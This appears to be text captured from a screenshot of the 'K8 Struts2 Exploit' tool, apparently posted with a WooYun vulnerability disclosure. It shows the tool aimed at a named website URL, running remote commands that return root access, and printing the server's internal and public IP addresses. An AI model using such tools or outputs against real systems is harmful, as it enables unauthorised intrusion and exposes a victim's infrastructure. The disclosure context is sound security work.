 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.idoup.com/prepare/redirect.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> whoami
root
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr 00:16:3E:00:2B:FC
inet addr:10.160.22.139 Bcast:10.160.31.255 Mask:255.255.240.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:22382240845 errors:0 dropped:0 overruns:0 frame:0
TX packets:22136590555 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3046712006517 (2.7 TiB) TX bytes:1704506184650 (1.5 TiB)
eth1 Link encap:Ethernet HWaddr 00:16:3E:00:2B:FD
inet addr:112.124.22.11 Bcast:112.124.23.255 Mask:255.255.252.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4007163945 errors:0 dropped:0 overruns:0 frame:0
TX packets:613056427 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:364312187087 (339.2 GiB) TX bytes:1421603717594 (1.2 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1378211622 errors:0 dropped:0 overruns:0 frame:0
TX packets:1378211622 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:556678433928 (518.4 GiB) TX bytes:556678433928 (518.4 GiB)
www.wooyun.org